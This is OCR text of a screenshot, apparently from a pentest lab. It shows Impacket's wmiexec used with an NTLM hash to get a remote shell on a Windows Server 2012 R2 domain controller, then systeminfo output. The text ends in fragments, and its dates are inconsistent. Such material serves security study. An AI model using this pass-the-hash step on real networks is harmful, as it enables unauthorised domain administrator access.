 impacket
impacket
组织 包含到库中 共享 新建文件夹
回收
管理员: C:\Windows\System32\cmd.exe - wmiexec.exe fffisher/administ
C:\Users\Administrator\Desktop\impacket>wmiexec.exe fffisher/administrator@192.1
68.127.100 -hashes aad3b435b51404eeaad3b435b51404ee:c13cf012e9aee204132010c5362f
7538
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>systeminfo
主机名: WIN-2012-DC
OS 名称: Microsoft Windows Server 2012 R2 Datacenter
OS 版本: 6.3.9600 暂缺 Build 9600
OS 制造商: Microsoft Corporation
OS 配置: 主域控制器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00253-40020-11623-AA959
初始安装日期: 2024/8/5, 10:38:23
系统启动时间: 2025/8/7, 14:35:53
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
mi
np
ows
(1
lookupsid 2019/1/31 14:34